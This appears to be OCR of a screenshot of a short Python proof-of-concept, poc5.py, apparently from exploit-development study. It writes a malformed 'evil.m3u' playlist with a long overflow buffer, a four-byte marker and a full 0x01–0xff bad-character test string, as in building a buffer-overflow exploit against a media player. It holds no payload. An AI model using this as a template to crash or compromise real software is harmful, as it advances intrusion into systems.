 C:\Users\Administrator\Desktop\poc5.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
new 1 poc5.py
1 #!/usr/bin/python
2
3 filename="evil.m3u"
4 bad = ""
5 bad+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
6 bad+="\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
7 bad+="\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
8 bad+="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
9 bad+="\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
10 bad+="\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
11 bad+="\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
12 bad+="\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
13 bad+="\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
14 bad+="\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
15 bad+="\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
16 bad+="\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
17 bad+="\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
18 bad+="\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
19 bad+="\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
20 bad+="\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
21
22 buffer = "\x41"* 26081 + "\x42" * 4 + bad + "\x43" * (1000-len(bad))
23 textfile = open(filename , 'w')
24 textfile.write(buffer)
25 textfile.close()
Python file length : 1,361 lines : 25 Ln : 22 Col : 45 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Start 3:53 AM
11/7/2020